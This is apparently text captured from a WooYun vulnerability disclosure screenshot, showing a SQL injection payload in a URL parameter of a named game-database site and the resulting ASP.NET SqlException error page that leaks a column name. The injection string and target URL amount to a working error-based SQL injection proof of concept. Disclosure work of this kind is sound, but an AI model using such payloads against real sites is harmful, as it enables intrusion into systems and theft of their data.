 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://wowdb.tgbus.com/itemSets.html?n=龙父之牙' having 1=1 or '1'='1--&tp=&c=&l=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
选择列表中的列 'ItemSet.ID' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'ItemSet.ID' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org